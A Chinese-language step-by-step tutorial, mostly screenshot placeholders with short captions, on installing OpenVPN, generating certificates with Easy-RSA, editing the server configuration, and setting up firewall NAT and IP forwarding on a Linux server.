

执行如下cd openvpn和yum localinstall *命令在本地安装 openvpn：





如图所示，目录下得到exe文件，安装成功：



用yum安装用蓝色标出的rpm:



拷贝样例配置文件到配置目录：





进入openvpn目录，新建文件夹easy-rsa，拷贝Easy RSA 密钥和证书生成工具：



添加环境变量：需要修改vars，在最后一行添加export KEY_CN=”192.168.1.6”：





加载环境变量 

生成ca证书，默认即可：





生成服务端证书：





生成防攻击的ta.key文件：



创建秘钥文件：



生成客户端证书：

按照如下步骤修改server端配置文件：



设置服务器主机IP地址，取消注释：



把路径改为绝对路径：



添加静态路由注入，VPN拔出后可以访问192.168.2.0/24网络：



去掉注释：

打开dhcp为客户端分配DNS路径的地址114.114.114.114：



这里也是要改为绝对路径：



去掉注释，打开压缩功能：



查看生效的配置项



启动防火墙：



对防火墙进行相应的设置：

添加openvpn到防火墙允许通过服务，查看：



添加地址转换策略：



添加 IP 路由转发功能：



打开openvpn服务器，查看状态：

